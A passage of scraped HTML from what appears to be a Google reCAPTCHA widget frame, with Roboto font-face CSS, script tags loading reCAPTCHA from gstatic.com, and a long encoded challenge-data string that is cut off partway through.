  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ie47neGphWJ12BB-a1JJtw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ie47neGphWJ12BB-a1JJtw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ie47neGphWJ12BB-a1JJtw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/wq8jRAwrw5I0GyjCkC9abz8ABg91CzsuwqdHw696w4oKOMKSFMOgfm/[base64]/[base64]/CrXzDs8KAJXjCmsKUwqE5wp/CuR/DjTovw5IHCMKVwqQvwqIoMGHCo8Kvw60nwp/[base64]/[base64]/[base64]/Ct8KWUmXCj8OID8KBwpErOcKCQsOjw4sgw7AWND3DvDzDvGcRW8OcL07Cvj7Dnyw8ewBbw6IDw5tVw5lVw67DilPDusK4w4g0VMKjDVnCkiQpwrrDgMOxA3x/NMKhEsOGSTPCqcKxGDxnw5g5OcKEQsKrO0xmO8Ojwo/DqnRqwpMBwoHCi2TCmT/[base64]/DnnUqS8KvSHvDjxFtM8Kuw7YSw5hzS8KSSBgQw5rCvTtDXC42w7XDs8KzJBnCmcOXwqvDtcOMw6EMLWBPwqrCpMKEw6dWCcKdw4DDgsK+EcKJw5nCk8KawoHCkGU+FMK8wrBiw5R7FMKewqrCtcKiGirCtMOpXA/CkcKFOhzCvcKnwpPClH7DkgvCjsOiwqd8w43CtsOYD1fDvRrCv1jDgsOfwp7DvzzDhFYgw7kULMOaX8OUw5vDlxDDjiXDjhrDuQB3K3sDwpsJwq3CoysIQMO3H8ORw6NdXR4owog3XVTDrzXDs8O/[base64]/CtcKvUGlSTXNlCsKPwrlqw6FDw4gQwqt8w53Ct1NpDcO1w5ReeMK7wrTCmwoTw7nClCvCm8KkNEzCusOJES4Bw61+w6Mmw4tZBMK0f8Ome3vChMOPKsK6YwYwXsOTwog5wpxaKsO7ZHQow4fCvG02N8KeEVvDiGbDvcKZw4/Cv1JvQcKjO8KNJQ/Dh8OqFQjCksOAW1DDn8OOZTzDmcOfPQ3DslTChBjCnEjDiE3DjmI2w6XCl8K8FsKzwqtgwpNFw5zDv8KEU34KCmlhw4DDk8KEw4xfwrjCn2HDgywRWRnCj8KRfEPDisKxHh/DhsOffQjDhDTDusKVED/Cuy/DksKRwr9fc8OQDHFmw6JMwpDCmsKIw4xrJSMbw77DqsKMcsKWwp/Ck8OzwrhgwpwrbhxpZiLDpsKOZWHChcOzwo3CgFzCjTjCisKHPcKJw6NiwovCkCtsIxVVw4HCvTfCm8KzwqLCszc/[base64]/HR5Mw4xYU2LDgMKaesOMw6URMcOQQnXDqBPCs8KCwonDgsKlwr0of8Kqa8KZw5PDlsKmw5A9w4XDpiDCg8Kawo0USytDNCsjwqrCgcOaYMKEBcOyHiLCjn/[base64]/Dk8KpSMOSUcKrWsKvcF4Dwopgw7LCgHjDijvCmXQmY8Kzw7twE8OfwpFcwpjDr3fDhEgBwrXDv8K+w6bCjMOPFsOywozDl8KcwrF8esKtVzZ2w5XCjMOLwrDCriQiLgILBMKaDGbCtcKtTH/DnMKow6PDksKWw4XCi8O5ccOxwrzDkMO5dsKpcMKswpcmIHzCjUFVRsKIw6TDhsKwasOYdcOQw7gyKGjCpFLDsiJYZCN0bChdGkIHwokxw6EswoPCh8K/fsOAw7zCpX1/[base64]/VQPDsMOewodFYylJwrAHwqUNLVTCq8KCSXtEJGU0wqPCjMOaAwTCrF3DukUWYMObUsKvwrsvwqPChsO/w6HCnMO/wp4LQsK/wrN9acKwwqvCkh/[base64]/CpcKjX8K7U8KbbnzCu8KJwrvDrsO1LBnCl37DkDMWw5/CicKJw4XClsKRwohxZwrCuMKUwo5fD8O1w7DDiQ/DgMOmwr/Dj05DdMOXwo1jNsKlwo/Ckld5C1nDmEs/w6DDo8K1w5FFeAzCjktaw5LCv1UpBUPDojhDEMOJwrc9UsOQNg1bw63CmMKQw6PDjcOew7HDjnLDt8Orw6vCoWLDvsKiw6vCpsKHwrJ9BhHCm8KIw7PDjMOvGj0CFnDDqcOLw74KUcOJIsKjw759JMKow5E/w4XClsOxw6zDqcKkwrvCu0fDtiXCrX7DgsOFUsKNS8OJd8O9wpHDuMOIKSXCq0Ntwpg/wpIEw6/Dh8KZwrtEwp/Cr3YVUXomw6E+w43DqCDDpk97w6fCnwVxC33DkXJ6wo7CnBjDoMOAY09jJcO7w4PCs8Kfw5wHFsKqw6fCkynClTzDpFIXw5lpLX40w5p3woQZw4MzOMKbRxvClMO7dAHDhG3CnTrDvcK2Tnc/w7zCssO2egLDosKDRMKowpwYRcOYw78VHH94QFEMwpDCscOdfsKnwrbDosO9Y8OMw7JhBcOiI2rCiErDq2/CqsKqwrfChSIWwqlnCsK6E8KDDcK+MMKfQXHDq8OLwoocBhPDqkNAw6DClm5bw5ddQFtPw7Fpw7VFw6/CksKsO8K2ShpNw7A3PMKgwoTCvsOPTmLCqE0/w7gZw43Du8KcLVDDnsK/eAfCssO1wp7CjMO+wqPCkcKPC8KXDWPCgcOOUsKDwqZlGx/[base64]/[base64]/w4/[base64]/Cow3DoXLDlA/CtMO8w5/DnsKBw5gKwqjDpBXDksK7IBxRw4Q9woHDoMOEwovCncORwod6w4TDgMKfbRHCmEvCng5jN8OyBMODHGJ9OynDlUYxw6ozwrbDv1MHwpQXw7t6Gw/DmsK3woXDhcOgVMOjDcO2IELDiHLCuE/ChMKtFCfCrcKyACJZw4HCvHLCtsKdwp3DgBHCsSEtw7J/S8OYMUQxwpk0GCXCncO9w5Biw5Ztfy7DsVBfwpItw4TDpWrDvcKLw5dSKS3DpjbCvsO/OMKZw6dGw7gYOcOrw7jChEvDoxPDr8OQfMKaSnLChxooJcOIYwAEw6XCq8OxTQTDksKRw4IccxfDqsO3w5zDnsOnw6J8QUnDgE3Cq8O2OgVtSMObBcKYwpfCjcOtB30bwq8/[base64]/ChW/CscOOBGHCrcKeCcOBwqHDgybDtsO3w67CpFNhw4kBw7fCqMODwq7Cp0V7cCrDunPDicKOHMKuEAoaOiRwUMKawpIRwpnDu30Tw6dKwp5BEGR+w6YAHAHCukDDvxB/[base64]/DoB7Di8OTw63DjiXDqcO2PH7DtsKTIcOHacKywrjCqyjCh8KQw43CkwjDmsOdw6nDssObw7hvwq8wIMORajLDhcK1woPCjG7CkMO0w73CuAlYPcOHw5zCjhbDrVzCrMKpKVHDiUHDjcOhQHbCg2MxXsKewq7DriIKWVHCg8KJw5IWdUo+wr/CiDvDsh0sBGVpwpLCoSURHWZPAFfCpV4Gwp/DpHDCrG/DrsKuw5zCnUYWwrMUasOiw4/[base64]/woROKcKhwrXDgsOzKBjCrywcw6nCnE8AfcKbwrhFdWnCjsOCQHjDqMKlZsKHScKVBcK0PSnCkcK6wpnCucKMw7DCnSB7w4Juw75Pwr8xEsKew6YyeW/[base64]/[base64]/Dr8K4wqdnK13DoC/Dh8KyKD3DusOvwq00KcOFw4XDsyYhwq4wwp/CnsKWw4tfw5EWERPClmsQw698w6nDnMOHXz7CpGU3ZV7CqcK8w4Qkw6XDh1vDgcOPw7LDmMKdfV0qwp4Yw7E9LMOBVcKtw77Cs8OiwqfDrsO3w6gcaUnCtGBRF21EwrhfJ8KBwqRswq5OwqfCp8KBRMO8LAHCsEHDgmLCgsO5bEIUw6PCpcOKShjDuHI2wo/CnMKsw5XDk1EMwpg6E2/CuMOFwq9dwr16wps6wrDCpgPDmsOJXgjDpXcCODHDh8OTw5XCgcKALHdmw5nDoMOdwqRlwoszw49cNhfCpEzDhMKkw7zDjcKCw5QOw63CkW/CuxJjw5HDhcKFSW1Jw7I9w67CuE4FK8OAfsOBecOwSMOywpHCrXzDj8OHwqXDrxE4MsK9HMOTMEHDtx1aS8KRUMK9wpXDqFBeRzPDo8K1wqfDi8KMwqsPOyjDjgjCjXEOP1pHwpxSFMORw6zDscK1wqTCvcOTw7PCmMKQGcKzwrU/AsKtLBczVWXCkMOXw4YIwoECwpcDSsOCwq7DvSRowqEmZVoTwphjwr4KIsOdb8Odw4PCicKew6oMw6XDncOBw6vDocKEVzvDkl7Dvio9LQZsJG/Cg8OnRsKHRMOdBMONG8OPXcOhMsO4w6zDgycNacKZSH89wqXCghXCosKqwpTChg7CuBM3w7wXwrTCln8cwrbDo8KxwqTDs0HDn2fDnxnCllMcw6rCuFM2E8KHVT/DqMKwG8OUw5/ClGkNQ8KYZUbCtTvDoBcWwoszw7vChRnChUnCrgjDnXxzQcK3IMKdI8K/[base64]/Cpg3CnyBpJRoswr/[base64]/PsKZwpJuZTLDsHbDh8OmbcKzSsOqwq3DiDxaWcK2c8OXwr98w7AJw6sLw7dmL8OhUmHCmRtHw6EaNEZyFWTCr8KdwpkWWsOww6LDqcO4w5peRRkKL8OEw44aw51HDwEKZ2LCksKcXlrCusO8wp4rUTHCisKfw7XCukvDvw3Dj8OCZm/[base64]/Cu2XChMKzw7szw70YwpgUJcOxwrECw41Cw4LDqX9ZBsKow6Ucw6cPwrXCrBEDNn7CvcODVC01wojCr8OYw5rCpXHDs8K8FWEANU4twqgSwo/[base64]/Cn8OMw7rDoGfDmsKPSCQ6csKbwr/DmcO3N8O/wrbCkhcpw7wsw45Qw5fDs2XCnsKVZ8KnB8K4XcOaLcO9OcOAw6bClCrDssKyw4LCmkPCp3rCrjDCghPDnMOPwo5SKcOuL8KWJ8KAw4ljw5hCwp8Tw5low4Azwos8H3FgHsKfw6c/[base64]/[base64]/FMOYSx5sw7bCkFvCvcKPw4ZVwp/Cp8Khw4jCkMKKw5MIwr/[base64]/CrQwgwqxSUlTDgsKDw6HCkMOILBpREUhewqzDksOiEgHDjh1IwrXCvGJ/w7LDvMO7PBXCtEbDtSDCsALCtcKCecKiwoJaG8KJScOZw7U2YsKxwpB/[base64]/[base64]/DiVDCl8Kac8O5Ngd5wobClT1YTH0ZwpN2w7vCpcOtw57DhMOKwrHDrGrCoMOvw5Iaw4Eow6tGH8KNw6PCmB/CmQ/[base64]/w5rCqTlqWsOtw4TCtcOYE1DDpcOjwqFZwobDmcK6N8OCw7nCoMKIwrXCpMOUw5nCtMOSZ8KIw7DDujJkF2fCg8KUw7zDhMOsDTcbMsO/eEVLwoYvw6XDjcOrwqPCtwrCokIRw5xMCsKNOMKxUsOYwqgUw4LComcow7tTw7nCn8KLw6MUw6IfwqjDjsKNbxo3w6VCHMK1GcOxQ8O/GQ3DsCkpRMOiw4bCrMO/[base64]/DkXTCqMKgwqTChcOxwrjDvQkPw7XDhzoqw60zfntwZcKkdMOOGMOrwovCucKVwrjDksK4DW5vw5FHGcKywq7CuWwRUMOrY8O9dcOYwpzCqcOAw5PDuD5pY8KzbMK8GWRRwr7Cj8OrdsK/ZsOgPmMcw4XDqSUXN1U6wrLDgwHDlsOww4DDnS7CtsOnDwPCisKBOsK8wqnCiXZieMKtK8O9ScK+C8OWwqbCuUjCpcK0LSJRwoNsAMKTI0waI8KJEMOTw5LDi8KAw4/CpsOSAcK+XTJRwrvCl8KNw40/wpHCpnfDl8OHwqbChlfCmzrDjFZ6w6PCiBZWw53Ck0/DnXhOw7TDikPCksKLXlPDnsOnwrJedMKxCVweNMKlw4RHw7vDhsK1w4zCrxAaVcO6w5rDq8KNwro/wpwEQMKTVWbDoHDDvMOQwp/ChsOkwolGw6fDu3/CpSzCqcKvw59DZmFZTXfCo1zCplLChcKJwoPDo8OPL8OGQMKpwpEUJ8K/w5Ndw6l7w4NIwqhAeMOOw6LClGLCgcKpfzQCKcKcwqDDggFrwphwFsKFG8ORWzLCm3R1FlLCuBZyw4oAXcKDVMOSw5/Dt2/[base64]/Cm8Ohw5teGg/CqsKnRMKmw7FAK8OAw443wrrCmsKZMcKQw58Qw646fcKGKk7Cr8O4wrZMw5HCgcKrw7nDgcOWCArDgsKsOBTCuHXCtkjCksKow7IsfcONVWZCCApnIVQSw5zCvx9cw43DrWjDh8OgwpgGwo/CiCoiOD3DvU0ZLUPDihgsw4tROTTDpsOLw6rCiW9Pw6ZCwqPDqsObwrLDtGbCpMOFw7kkwqzCh8K+bcKfAk5Tw5goRsKYa8K9HRNYbMOnwprCiQrCnglxw6FPC8Knw7HDmMO6w4BZQsOkw4vCmUzCs0MUWXE8w4N/KkHDt8Kjw6NsOSwCUGYZw4RSw45DF8KARWxdwrQ9wrhqYQbCv8Oawp9RwofDpR5EHcOuPHE8XcKiw5/[base64]/w5ZCVF4fwqBLWTXCjsOlYsK0w5w+KMKpwrkMw7/DqsK4w5nDjsOrwp7CvcKwcGHChHw5wqTDsEbCrH/[base64]/CjMOZLcObw502w5QZYUhKw7lmw754ImxAw5Nwwp/[base64]/CjcK8DzxPw4MHwqrDq8Ojw5xLOljDjMOEIcOXAMK7Nk4CZSMWJMOhw7U8CQPCg8KtQsKaOcKHwrnCm8OMwqlyKMOMDMKZMzJPdcK+AcKYM8KKw5M9C8ORwqvDosO4XnXDql/Dr8KpE8KbwpNCw5HDl8O9w6LCmsK4DX3DisK6AHzDuMKmw4TCl8K4XzHDoMKtWsO5wqwywqTCnsKeSBrCp31BZMKGw57ChCnCkVtzdVbDr8OUfV/CsCTCi8OzLyY9C0bDvDrCmcKMXxjDs1vDh8OpTMOVw7I/w5rDoMOywqVQw7jCtg9pw7HCvBTDtwPDg8OTwpwdVATDqsKSw4PCiT3DlMKNM8OHwok2KsOpGU/CgMOXwovDsk3CgBlCwr88GVkUMkcawoUfwrrCrGNTOMKPw5phacK6w4TCoMOOwpDCqihPwqB2w40Nw75iUwnDkgQNK8KswpTCmxbDoUNzUELChMO3GMOuw4jDnlDCiFJKw545wr7CjzvDmAbCk8O+OsO/wo4/DkPCj8OgNcKUdcKuccO2UcOSM8Ohw7zDr3dvw5dPWGklwqh/wpMePl88WcKVB8Ksw7rDosKeFEnCrDBBUz7DqDLDrV/CsMKkP8KRV0/CgAZ9cMOGwqfDpcK7w5QOeGN/[base64]/CqsKgwq3CpxMeNMK6w4EcYwZNwq/Ciz/DkxDCisOgfGjCun3Ck8KDThleeAIrfcKbw5ZCwrtmMSjDhm0rw6HClyJ0wpPCtirDncOseBlxw54UfEYJw4x0ccKEcMKYw7hjDcOJOhXCsU1YMR/DlMOMLsK8SkwpZS7DisO8HW3CsnrCtVvDt0sgwrbDq8Ose8Ouw4vDssOhw7TDlm8uw4LCvyXDgXPCpCFDw7Ibw57DmsODwr3DlcONSMKgw5rDvcK6wozDi00lcxPCjsOaFMKSwqpUQVVKw5hMD0/DgMOGw4/[base64]/[base64]/DqsKbYADDp8KSVFTDucOxJ8KUFQprZMOLworDhMOuwonDpHzDosO1LsKIw6fDkMKGYcKeK8KFw4ZJDUEzw6LCvlHCj8OrTRXDk3nCk04Kw4HDthFhJcKZwrzCsmDChTI/w4AfwoHComfCnRrDpXbDqcKWCMONw6llLsO8JXzCosOBw5nDmGkMeMOswrnDoDbCvlBDNcK3Wm3DjMKxUgXCoRDDhcK9DcOGwpR4AwHCsSLCuBJmw5XDnnXDicOjw6gsLjZ8TC8bMTo+acOGw7AKfmTDq8OIw4nDhMOnw6nDl0PDiMOfw67CvMOgw55RPW/CqTQ2w6HDv8KLFcKmw6nCtSbDmGkdwoEqwplodcO4worCncOlETRtPTvDgzEMw6nDssK/wqUrQlHDs2MHw7RyQ8OfwrrCm1Iew6d4fMOrwoEOwoErTANcwoYKHQYACBbCgcOWw5Arw7vCjFRqKsKPS8K+wqdhLgLCrxMiw6d2MMK0w611MBzDg8Oxwrd9aC8Lw6jCuU4/[base64]/Chl1Zw4J7NMKRCkrCnl55RsK8DsKUBcK8w5Eywp8tXsOgw7jDtsOyEVjDmsK9woTCgcKkw5d4wq8reW8QwoPDhGwYcsKVXMKfUMOdw7YHexbCvUtcPUZbwoDCpcK1w7YvZMKULQtkExgdPsO/DzgqZMKrXsOcGSQHGsOswoHCh8OawqHDhMKSVTTCs8K+wrjCkRglw5hhw5/DhDvDglfDi8OIw6/Du147BTFZw45zfRrDikvDgUskenpTPMKMK8K7wo/CtEM4ER/[base64]/CkcOkOCc3bcO9w4PDr8Oow5fCnMOqMXrCl1bDhsKsXcKNw4JdwrXCtsOpwrtzw594eDUCw5fCk8OXDMOPwp5dwozDiiTCgjTCosOAw43Cv8Ocd8K6wp80wpDCm8OOwos/[base64]/DhDPDjg/DlXsOcG7DpcOLwpBpPUbDrwpucHAbwpRkw5fCmBVNQcOIw45dJ8KWSDkRw70OLsK1wr8OwpxgMHxGV8Ozwr9hV0HDscKeN8KUw7sACsOiwpkrIUHDpWbCvBbDmwvDm1pgw60gQsOZwpEFw4R2Tm/[base64]/Dtn04w7UTw4DCksOrVxTDhWbCuwXChgIQw7zDu0XDghzDq1vCl8Kdw4XDp3JFasKBwrPDtQpEwoLDnQDDoAnDrsKvaMKnSmnCtMOhw4DDgkbDvzMDwp93wrjDgsKTKsKbWMObW8OgwrFUw5Mxw54iwqwKwp/[base64]/CqhRPwq5OfQ/DhzrDosOMw7fCjRzDpWzCucKRw6fDrcKPw4vClz4kV8K7EsK8GhDDvAXDpm7DpsODSBLCkS1KwoR9w5TCpMOhNFQDwqIuw6/DhXjDhEnCpxjDnMOvACXCvWJtI286w4lCw7bChsO1cwBpwp0gYQ95fVs1QiLDsMKYw6zDh27DsVVRPBpEw7rDj3XDmTrCrsKBWFfDksKhTzHCgMK8axYrXmtFDHc/H3bDhG5MwosZw7RWQcOJd8KkwqfDqT1NNcOZZGXCkMKqwpLCkMODwo3DmMOEw5zDtRrDgMKKNsKCwopBw7jCj3HDuALDugEcwoIQScOkEXrDssO1w6ZFfsKUGFvCnAwYw73Dm8OkZsKHwrlDH8OPwrtbb8Ogw68KC8KbH8OKbjtewq3Doz/CsMO/IMKrwpfClMO3woF3w63Cn23Cp8OEw5fCglTDlsKvwqN1w6jClxYdw4RfH17Dg8KVw77CkSU/JsOGBMKScShYIFPDvMOFw5vCnsKIwo9YwovDhcO4ZRQQwrzCnUrCjMOdwrQLN8KOwqLDvsKjARnDr8KiaVPChx0Nwr/[base64]/[base64]/[base64]/TcO4w7MrwrjCjcOPCgTDicOiwo9TEz7CohFfwobDtXPDrsODdMOHfcKcesOTH2fDr3ggEsKybcOCwrTDmE15KcOIwp9pABrCksO7wpDDtcOcPWNUwp7ChH/DuTk9w6QgwpFJw6rChSkkwp1dwqxmwqfCi8KawrweHSJwY3sSBFLCgUrCiMOUwoZvw5JmC8OmwrM8XzJ/w7wiw7jDgsKswoZGPGDDrMKSAsOtVcKOw5jCiMOPAU3DhyMLAsOGUMOhwqnDuXEALykCP8OHQcKFK8KBwplkwoPCgcKBBw7CtcKlwqVjwqs7w7XCgEA5w7k9SwY+w7LCuUI1D2oAwrvDtw8UIWvDlcO9RTbDmcO3woI4w7FLVsOXVxFnRMOlM1ckw69Sw74Cw7/Dk8O2wrIJK3Ucw7UjM8OIwpfCtFtMbBtQw44dJl7ClsKuw5hPwoQpw5LDtsK8wqRowrR1wrjDq8ORw6PCuBbDu8KfSnI2LndHwrBywoJrU8Opw6zDoHEiHk/DvcKxwphQwoEXb8Kzw7xMfHbCvj5WwpodwrjCtwfDow8Ow6vDsHHCgB/Cp8OBw6Q7FyYDw7F7LMKEZsKhw4vCqF3CmTXCl2jDm8OLw5fDnsKcTsOsC8Kuw7dvwooQNnZROsO1EMOGw4sIeExpK1Y7RsKoNHJiUAzDgMOSwpkiwrg8Jy/DoMOsXsORKsKdw4TDpMOKTiVow6vChRZXwo9kO8KGTcKmwrfCpn/Dr8KydsKlwql1ZxjDscOkw7xlw4M0wrnCmcOJY8KqbSd/ZsKiw5HClsOWwoQ/[base64]/DqCgEN17CoGbCqMKZw4fCtsOzwp9Zd2rDtcOTwrLDiHs1w7oaMsKEwqTCiwHCgAl2FcOkw74JGFIGLcOWCcOGGCzDgVDCnwQcwo/Cm3JZw5jDnBtww5zClgoPfSMdDFHCncKcDjF3VcKKfRIHwopXD3IvX19RDXUkw4vDl8KgwqDDt0nCoiE2wqdmw47CoQXDosOOw5oBXyVJPMKew7bChlY2w7/Cl8K1YGnDqMOBGcKWwqMAwqDDmEQtEC0CdWvCr25CFcOrwocvw4h2wqJmw7fCucOFw6QrXV9JQsKrw4BtLMK3RcKZUxPDhgFbw4jCn2PCmcKGcmLCosK6wq7Cjwcaw4/CrcKDScO3wqPDoVU+ASPChcKhw6DClcKlIHZ/XTZtRcKlwpTCkcKkw7DCv2rDuG/DrsKAw5vDt3BCRMKuS8OgbHd7RsOhwqoewpAbUFXDksOAVBJMMcKewpTDhRt9w5lEEVA+R0vCkV/CjsKnw5PDpsOrGyrDqcKkw5DDt8KnMytmGUbCs8OoUljCqjYSwrdHw59mGnLDnsOiw5lUP0N0AMOjw7wbDMK8w6psLnRVISzCi0kxBsOOwrtDw5HCqT3CiMKAwodFUcO+Z0F5MEk9wqTDu8OzV8Kzw4zDsQ9VUWbChmgOwrNpw7/ClGl5UBB2wrDCpCMEbn07LcOYHMOgw7c4w47DnlnDj2dWw5PDhDgrw5HCpCZHKsO5woABw73Dn8OQwp/CnMKEFcKpw4/Ds1lcw5Rsw5Y7MMKONMKQwq4BQMORwrcqwpUZG8O9w5c8PBTDosORw4EKw4BhW8KgL8OIwq/Cm8O7Qw9TKjvCqyzCtzLDtMKfHMO7wozCn8O9AUgrQRbCuSgjJRpwC8Kww5UKwrQZD0s7JcOAwqcTQcObwrtwQ8Kgw7wWw6/CqwPCugBdM8KIw5HCtcKyw5HCusOAw4LCssK5w7jCp8K/w4hEw6o3D8OTfMKewpN0w6rDritvBXcPA8OeBx92Q8KPbjnDr2Y+UG8Qw57Ch8KkwqHDrcKjYMOrIcKnZ0Ifw5BSwrbDmnAgZMOZSgDClynCp8KoCDPCo8KGPsKMdw0ab8OpfMO/EEDDtBd7wospwoQBb8OCw43DhcK/woXCp8OUw4omwrtiwofCgGDCicKZwr3CjRrCpsO3wpcVJsKgFjLDksOsD8KoTcKzwqrCoG3CocK/ZMOIFkg3w6jDjsKZw4tCJcKRw5zCiwrDvcKgBsKtw4FZw6LCs8OYwoLCnxIdw5Y+w6DDucOhI8Oyw73CpsKCRcOeK1F5wr0awotZw6XCiwnCv8KjOhEzw6nDgsK8bisOw6jCqMOkw5sCwr/Do8OBwpPDhVo8c2/CmhRRwoHDisOlQgHCu8OWFcKwHcO8wpfDrhB2w6rCrmYoV2fDrcOpc2NTajRswodAwoMuC8KKRMK7TyYgNQTDs8KuVhs2wqktw7ppVsOlS0Q+wrXDgCBCw4/[base64]/CiMK+w4MNYxnCqsKow6vDhMOrwq7DgB8fw7Aiw57DmgnCtsOIW3JXClMGw51oVMKdw7cpX1zDtsKuwqzDsEsFNMOxPsKjw6Z+w792NsKKC27DozU3UcOfw44awrE/QmFMw4YUc3HCnS3Dv8K+w4ZKCMKrahrDlcOOw6zCrRzCmsOww5jCr8KrYcOlZ2fCgMKiw57CqAcDNmnDoTPDo2bDmsOlRnFmTMOJZsOXM1AXOismw5pzekvCq253G19pPsOccxjCjMOcwrHDji8/IMOWRwLCgRLDmMKXCWxewrhFEGfDsVhjw6jDtDTDhsKJRwvCi8OYw5gSEcOzCcOec2jCkh8swoDCgDvDp8Knw7/DrMO6OFtPw4JTwrQbOMKaScOSw5bConltw7/[base64]/DvcK4H3EVcMKdBMKYwpHCjgPClQcjFkRzwrXCt2DDl0nDu11ZGRllw4vCp3/DhMKHw7UVwoonb2pFw7AgMU9yPMOtw50jw5c9wrBfwpjDgMKEw5LDtjbDsSHDscOMQBx6BFrDhcOJw7rDqBfCohRSYgrCj8O0ScO0w6NjQsKYw67Dr8KgDcKuf8OawpAZw4xEw5xRwq7CsXvCrVQORcORw5Nlw5E6K04awo0jwqnDqsKvw6zDgFpBYsKBw4HCvGxNwp/Co8O5SMKOfXrCuHLCjCbCqMKDQ0HDvsOSV8Ouw4xjcVY2ZiXCvsOLABLDh0MkCDFfA3jCvG7DsMKzBsKgIMK3DWfDpD3CjjrDql5AwrxySMOIQMKKwoPCk0hIf3jCusKLLSpYw41vwqogw6w5TjMmwrkpK3bCrynCo0gLwpbCosOQwoN2w7/[base64]/Dv8OxHcOlw73CicOmwrpYwoLDmcOrJTQ1w5PDt30cODbCh8OEZcOqKB4oU8KKD8OjW18pw4MKESbCih7DtE7CgcK3GsOVFcOMw6lOTWQ4w5xIF8OiUww1UD7CicOew6I1EV1Xwr4cwrnDsDnDtMOcw7/Du0AQMRU9eiAVw6xFw6NDwoEpHcOKfsOyasKZZXw+LAnClXY+UMOKX08lwoPCh1Zgw7fDjhXCvmrDr8OPwpzCvMONZ8Orc8KBaW7CqHDDpsO4w7bDr8OhCgPCuMKva8O/w5bDsCTDhcKZT8OxPkt0KCY0DsKlwoXCul3CgcOyCcOiw57CqkPDiMOKwr8QwrUMwqQ6FMKBdSLDhMKLw5fCj8OBw7oyw7IoBz/[base64]/DpxonEANHw6oPS2p8JMKVwqXDpiQrc2sVwofDqsKlNyACEFIHwp/DksKPw6PDtMOpw7EQw5TDt8Orwq0PQMKcw5fDi8KxwojCtA0gw4rClcOdZ8OhAMOHwofDlcO4KMOvVDJadTbDt0ccw7wnwq7Du3/Dnm3Cn8KFw5LDjT3Dj8OtHx3DqDsfwrUlHcKRPV7DvAHCrC4QRMOEAmTDswkxw53Dlh46w6HCiTfDk200wowOeDQdwr8rw7thGTfCs093P8KAw7RUwo/CuMKdWcONOsKXwprDmsOeV1dpw6HDlcK5w4xow4LCkVbCqcONw7p0wrpXw4nDl8O9w4kaajfCqgAPwrk9w57Dl8OBwqE2EG9swqhzw7PCoybCqcOjw5hgwqwpwp5ZRsKNwr7CvmIxwo0DEj4VwoLDtAvCmAR9w70nw5/Ch1/CninDmsOTwq5+JsOTw5jCkhEsH8O7w7wLwqdsUcKqacKNw7ltQzYDwr4FwpMDOixvw5QUwpBSwrcrw7lVCQI2ZCxKwok8BhdHDsOBV03DoXFUC2Nfw6plQcK/[base64]/ClBzDu8KDBMO+w7tjQ8OXeAvChMK6M0RLE8ONURTDvsKoADTCjcKKwqzDksKiJMO8NMOaYgJ9HhfCisKwPB3DncKXwr7CusOnAgXCoAYOK8KmFXnClMO6w4c/NsKdw45nHsKABMKQw5PDu8Kjwo3ClcO/[base64]/DjcObJMOowoVpQCQRMMOfwpDDnjrDglVMIsKEw53CmMOBw7rDv8KaDcOEw7nDhR/ClsOew7LDvjkHCsOuwqpSw4UNwrNgw6Y2wqxYw55QWkc+EcKCGsOBw7cIQsO6wr/DvsODwrbDosKXIcKTDDbDjMKwewFzAcO4VDrDjMK7QMOUGlViM8KVIllRw6fDvWZ+DcO+w5stw7LChMOVwqjCt8Kpw4LCrgPCt2LClMK5LgU8RSIAwqzClkDDuWrChQvCgsKIw7Ybwqwlw6NMdmlKVDzCm18Mw7YAwptKw5nDrXbDrgDDk8KaKnlowqLDksKXw6/CoD/ClcK3CcOqw7NWw6AaRAkveMOyw7HChsO7wq7CucOxIcOVU07CkQBlw6PCr8OGGsO1wolGwqNheMOvw7hgWVrCuMOtwrFtZsK1NwLClMO/VgItWV47Y3vCoHNjbRvDs8OOUVVmbcOeTcKvw77CvDPDtsOlw4Eiw7XCnDnCssK3SEbCt8OiHcK/A1XDtGjDvlNvw7tbwpBnw47CpiLDtsO7QXbCicKxFkLDoSzDlVAlw4nCnyA/woENw4rCnl8Nwq4hc8KwXsKBwobDiCchwqDCscOnZsKlwoR/w7llwqPCoDkcYmLCuW3Dr8Kqw6jClW/Dk3UpNy8kE8KPwpZswofDvcKGwrTDvwnDvwgSw4g0ecK6wp7DoMKow4DDsyI1woQEGsK